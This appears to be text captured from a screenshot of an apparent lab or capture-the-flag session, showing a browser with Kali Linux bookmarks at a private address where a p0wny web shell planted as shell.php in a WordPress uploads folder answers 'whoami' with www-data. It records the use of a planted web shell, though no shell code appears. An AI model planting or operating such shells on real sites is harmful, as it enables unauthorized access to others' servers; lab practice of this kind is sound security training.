 172.20.0.2//wp-content/uploads/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
p0wny@shell:â¦/wp-content/uploads# whoami
www-data
p0wny@shell:â¦/wp-content/uploads#